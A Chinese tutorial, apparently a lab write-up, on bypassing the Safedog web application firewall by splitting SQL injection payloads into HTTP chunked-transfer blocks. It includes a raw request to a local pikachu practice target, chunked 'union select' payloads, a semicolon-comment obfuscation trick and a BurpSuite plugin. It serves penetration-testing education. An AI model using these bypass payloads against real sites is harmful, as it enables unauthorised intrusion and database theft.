
0x01 分块传输介绍
分块传输编码(Chunked transfer encoding)是超文本传输协议(HTTP)中的一种数据传输机制,允许HTTP由应用服务器发送给客户端应用( 通常是网页浏览器)的数据可以分成多个部分。在消息头中指定Transfer-Encoding: chunked 就表示整个response将使用分块传输编码来传输内容,一个完整的消息体由n个块组成,并以最后一个大小为0的块为结束。每个非空的块包括两部分,分别为:块的长度(用十六进制表示)后面跟一个CRLF (回车及换行),长度并不包括结尾的回车换行符。第二部分就是数据本身,同样以CRLF (回车及换行)结束。最后一块是单行,只由块大小(0)以及CRLF组成,不包含任何数据。
通常情况下,HTTP的响应消息体(message body)是作为整包发送到客户端的,用头(Content-Length) 来表示消息体的长度,这个长度对客户端非常重要,因为对于持久连接TCP并不会在请求完立马结束,而是可以发送多次请求/响应,客户端需要知道哪个位置才是响应消息的结束,以及后续响应的开始,因此Content-Length显得尤为重要,服务端必须精确地告诉客户端(message body)的长度是多少,如果(Content-Length)比实际返回的长度短,那么就会造成内容截断,如果比实体内容长,客户端就一直处于pendding状态,直到所有的(message body)都返回了请求才结束。

0x02 分块传输环境
安装安全狗时可能遇到无法找到服务名问题,可以查看这篇文章解决:https://www.cnblogs.com/bubuchu/p/8980478.html

默认安装完安全狗WAF是没有开启POST内容防护的,所以需要手动在网站防护设置中添加POST内容检测项目

0x03 分块传输利用


以pikachu靶场的数字型注入为例,使用BurpSuite拦截原始数据包如下
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.158.130
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.158.130
Connection: close
Referer: http://192.168.158.130/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=47e99803d7065c8ba4e8384b4ef3c808; safedog-flow-item=
Upgrade-Insecure-Requests: 1
id=1&submit=%E6%9F%A5%E8%AF%A2


直接使用id=1 and 1=1 --,?般的WAF都会检测拦截

在请求头添加【Transfer-Encoding】并且值设为【Chunked】,设置成功后就可以进?多个分块数据的传输
Transfer-Encoding: Chunked


通过分块传输进?绕过,将原始数据进行拆分小块,注意每个小块长度尽量不要设置太大,否则可能引起报错。
原始请求数据:
id=1 and 1=1 -- &submit=%E6%9F%A5%E8%AF%A2
分块传输数据:
4
id=1
5
and
3
1=1
4
--
8
&submit=
9
%E6%9F%A5
9
%E8%AF%A2
0
(两个换行)

在本地靶场测试过程中发现,分块长度超过10时会导致报错,具体分块长度视实际情况而定。
一些比较好的WAF已经对Transfer-Encoding的分块传输做了处理,可以把分块组合成完整的HTTP数据包,这时直接使用常规的分块传输方法尝试绕过的话,会被WAF直接识别并阻断。

分块传输可以在长度标识处加上分号“;”作为注释,如:
4;test
id=1
5;aaaaaaaaaa
and
3;123456
1=1
4;asdsdsasdqweq
--
8;QWEasdZXC
&submit=
9;1qaz2wsx
%E6%9F%A5
9;123123123
%E8%AF%A2
0
(两个换行)


利用分块传输绕过WAF进行SQL注入读取数据当前数据库用户名
原始payload:
id=-1 union select 1,user() -- &submit=%E6%9F%A5%E8%AF%A2
分块传输payload:
5
id=-1
7
union
6
select
9
1,user()
4
--
8;QWEasdZXC
&submit=
9;1qaz2wsx
%E6%9F%A5
9;123123123
%E8%AF%A2
0
(两个换行)

0x04 BurpSuite分块传输插件
Chunked coding converter 是一款用于分块传输绕WAF的BurpSuite扩展插件
- 项目地址:https://github.com/c0ny1/chunked-coding-converter

将分块传输插件下载到本地,并导入添加到BurpSuite扩展中使用


导入成功后,可在重放数据包界面中右键查看到插件扩展


点击配置,可以对分块传输内容进行调整

